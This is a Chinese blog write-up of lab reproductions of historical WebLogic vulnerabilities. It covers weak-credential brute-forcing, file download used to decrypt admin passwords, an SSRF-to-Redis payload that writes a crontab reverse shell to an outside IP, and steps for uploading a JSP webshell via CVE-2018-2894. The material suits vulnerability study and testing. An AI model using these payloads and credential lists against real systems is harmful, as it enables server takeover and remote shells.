这两天慢慢复现完weblogic的漏洞

weblogic的历史漏洞

#控制台路径泄露

Weakpassword

#SSRF:

CVE-2014-4210

#JAVA反序列化:

CVE-2015-4852:Weblogic 直接反序列化,是基于 Weblogic t3 协议引起远程代码执行的反序列化漏洞

CVE-2016-0638:Weblogic 直接反序列化,基于 Weblogic t3 协议引起远程代码执行的反序列化漏洞,漏洞实为 CVE-2015-4852 绕过 拜 Oracle 一直以来的黑名单修复方式所赐

CVE-2016-3510:基于 Weblogic t3 协议引起远程代码执行的反序列化漏洞

CVE-2017-3248:基于 Weblogic t3 协议引起远程代码执行的反序列化漏洞 属于 Weblogic JRMP 反序列化

CVE-2018-2628:基于 Weblogic t3 协议引起远程代码执行的反序列化漏洞 属于 Weblogic JRMP 反序列化

CVE-2018-2893:基于 Weblogic t3 协议引起远程代码执行的反序列化漏洞 实为 CVE-2018-2628 绕过

CVE-2019-2725

漏洞涉及版本

10.3.6.0

12.1.3.0

12.2.1.2

12.2.1.3

#任意文件上传

CVE-2018-2894

#XMLDecoder反序列化:

CVE-2017-10271

CVE-2017-3506

控制台路径泄露 之弱口令/任意文件漏洞复现

docker搭建完成之后

访问地址为:http://127.0.0.1:7001/console/login/LoginForm.jsp

weblogic弱口令有以下几种:

system:password

weblogic:weblogic

admin:secruity

joe:password

mary:password

system:sercurity

wlcsystem:wlcsystem

weblogic:Oracle@123

自己利用的时候都是直接通过burpsuite的Intruer模块的Pitchfork进行爆破的~



爆破方法发现任意文件下载的漏洞为:http://your-ip:7001/hello/file.jsp?path=

下载./security/SerializedSystemIni.dat和./config/config.xml两个文件来进行破解后台用户名和密码。

[Weblogic 密码使用 AES(老版本 3DES)加密,对称加密可解密,只需要找到用户的密文与加密时的密钥即可。]

然后登陆weblogic后台 进行远程部署war包 从而拿到webshell

CVE-2014-4210之SSRF漏洞复现

访问地址:http://127.0.0.1:7001/uddiexplorer/SearchPublicRegistries.jsp

漏洞URL:http://120.79.66.58:7001/uddiexplorer/SearchPublicRegistries.jsp?operator=你要探测的地址&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search

细节:这里的探测ip必须是内网ip、如果写127.0.0.1的话 是探测失败的

基于ssrf的redis未授权访问攻击payload:http://xxxxxxxxxxxx.com/test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F120.79.66.58%2F4445%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa

Java反序列化

相关历史漏洞简介

CVE-2015-4852:Weblogic 直接反序列化,是基于 Weblogic t3 协议引起远程代码执行的反序列化漏洞

CVE-2016-0638:Weblogic 直接反序列化,基于 Weblogic t3 协议引起远程代码执行的反序列化漏洞,漏

洞实为( CVE-2015-4852 的绕过) 拜 Oracle 一直以来的黑名单修复方式所赐

CVE-2016-3510:基于 Weblogic t3 协议引起远程代码执行的反序列化漏洞

CVE-2017-3248:基于 Weblogic t3 协议引起远程代码执行的反序列化漏洞 属于 Weblogic JRMP 反序列化

CVE-2018-2628:基于 Weblogic t3 协议引起远程代码执行的反序列化漏洞 属于 Weblogic JRMP 反序列化

CVE-2018-2893:基于 Weblogic t3 协议引起远程代码执行的反序列化漏洞(实为 CVE-2018-2628 绕过)

CVE-2019-2725

(1)利用现有的nmap脚本进行检测目标是否使用了T3协议

nmap -n -v -p 7001,目标地址 --script=weblogic-t3-info

利用方法:Github了解下

CVE-2018-2894之任意文件上传漏洞

一些必要的配置:

这个功能在启动测试功能下才能验证成功

在 CVE-2018-2894 环境目录下,查看账号密码,运行以下命令: docker-compose logs | grep password 进入后台登录地址,输入账号密码登录。 勾选在“base_domain”下的“高级”下的“启用 Web 服务测试页”这个选项,最后点击保存。

实现步骤

1、首先进入未经授权的上传界面:http://your-ip/ws_utc/config.do

2、将“通用”下的“当前工作目录”路径设置为: /u01/oracle/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/com.oracle.webservices.wls.ws-testclient-app-wls/4mcj4y/war/css(设置该目录的目的:将目录设置为 ws_utc 应用的静态文件 css 目录,访问这个目录是无需权限的)

3、上传木马:进入“安全”,点击“添加”,点击“浏览…”,选择你要上传的 JSP 木马,点击“提交”,成功上传 JSP 木马。

按键“F12”,选中上传文件名元素,该标签下有个 id 元素,保存这个时间戳ID。

利用连接工具访问刚刚上传的木马:

访问地址 http://your-ip:7001/ws_utc/css/config/keystore/时间戳 id_文件名

XML Decoder 反序列化漏洞

CVE-2017-3506

CVE-2017-10271 (对CVE-2017-3506修复补丁的一次绕过)

小技巧快速定位:locate bea_wls_internal

本文详细介绍了 WebLogic 的历史漏洞,包括控制台路径泄露、弱口令、SSRF、JAVA 反序列化等,并提供了 CVE 编号及复现方法。涵盖 CVE-2014-4210、CVE-2015-4852 等多个重要漏洞,以及任意文件上传和 XMLDecoder 反序列化漏洞。

本文详细介绍了 WebLogic 的历史漏洞,包括控制台路径泄露、弱口令、SSRF、JAVA 反序列化等,并提供了 CVE 编号及复现方法。涵盖 CVE-2014-4210、CVE-2015-4852 等多个重要漏洞,以及任意文件上传和 XMLDecoder 反序列化漏洞。

724

724

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?